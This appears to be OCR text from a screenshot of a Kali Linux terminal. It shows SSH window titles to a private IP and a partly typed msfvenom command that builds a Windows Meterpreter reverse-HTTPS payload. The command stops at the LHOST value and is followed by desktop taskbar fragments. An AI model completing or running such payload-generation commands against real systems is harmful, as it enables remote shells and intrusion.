 ~ — root@kali: ~ — ssh root@172.16.84.128
~ — root@kali: ~ — ssh root@172.16.84.128
~ — root@kali: ~ — ssh root@172.16.84.128
+
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=1
Rain tonight
Search
US
19/5/2025